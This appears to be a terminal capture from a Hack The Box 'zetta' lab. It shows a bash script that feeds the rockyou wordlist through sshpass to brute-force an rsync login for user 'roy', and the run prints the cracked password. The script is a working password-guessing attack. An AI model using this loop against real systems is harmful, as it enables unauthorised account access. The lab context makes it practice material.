 /home/droix/Escritorio/htb/labs/hard/zetta/scripts ✘ INT $ cat bruteforce.sh
File: bruteforce.sh
1 #!/bin/bash
2
3 for i in $(cat /usr/share/wordlists/rockyou.txt)
4 do
5 sshpass -p $i rsync -q rsync://roy@[dead:beef::57a:71c:23:77a]:8730/home_roy
6 if [[ $? -eq 0 ]]
7 then
8 echo "La Password es: $i"
9 exit
10 fi
11 done
/home/droix/Escritorio/htb/labs/hard/zetta/scripts ✔ $ ./bruteforce.sh 2>/dev/null
La Password es: computer
/home/droix/Escritorio/htb/labs/hard/zetta/scripts ✔ took ⌛ 42s $